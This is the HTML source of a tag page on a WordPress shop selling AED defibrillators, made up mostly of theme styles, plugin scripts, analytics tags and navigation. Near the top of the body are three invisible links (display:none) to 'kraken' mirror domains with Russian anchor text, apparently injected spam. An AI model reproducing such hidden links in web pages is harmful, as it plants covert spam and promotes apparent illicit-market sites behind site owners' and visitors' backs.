					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="clickceaseFrontEnd-js-extra">
/* <![CDATA[ */
var ajax_obj = {"cc_nonce":"0ca6cf5421","ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","ajax_action":"validate_clickcease_response"};
//# sourceURL=clickceaseFrontEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/clickcease-click-fraud-protection/includes/assets/js/front-end.js?ver=1.0" id="clickceaseFrontEnd-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.calmedequipment.com/?wc-ajax=","nonces":{"public":"f79df94581","apply_coupon":"a6418c3294"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QP8RQC34XZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.calmedequipment.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QP8RQC34XZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.calmedequipment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.calmedequipment.com/wp-json/wp/v2/tags/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.calmedequipment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "L5F29YRFP9O030D3",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: Tahoma, sans-serif;
    top: 350px;
    background-color: #dd3333;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #1e73be;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WWMST3X' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 45px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #e8e8e8}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ededed}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.paoc-popup-btn {
    display: inline-block;
    padding: 8px 20px;
    text-align: center;
    background: #d60b0b;
    color: #fff;
    border-radius: 3px;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
</head>

<body class="archive tag tag-aed-for-church tag-231 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWMST3X" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
                    <noscript>
                <iframe src='https://obseu.bmccfortress.com/ns/24b93e753af9a23ac7f1c89686264015.html?ch=""' width='0' height='0' style='display:none'></iframe>
            </noscript>
        <a href='https://kra49c.cc/' target='_blank' style='display: none;'>kra49.cc</a>
<a href='https://sayt-kraken.cc/' target='_blank' style='display: none;'>кракен сайт</a>
<a href='https://zerkalo-kraken.cc/' target='_blank' style='display: none;'>кракен зеркало</a>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-design-default"><a href="https://www.calmedequipment.com/about/" class="nav-top-link">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-259 menu-item-design-default"><a href="https://www.calmedequipment.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 menu-item-design-default"><a href="https://www.calmedequipment.com/contact-us/" class="nav-top-link">Contact</a></li>
<li id="menu-item-30112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112 menu-item-design-default"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/" class="nav-top-link">Shipping and Return</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.calmedequipment.com/" title="California Medical Equipment - Buy New &amp; Refurbished AED Defibrillators" rel="home">
		<picture class="header_logo header-logo">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
<picture class="header-logo-dark">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
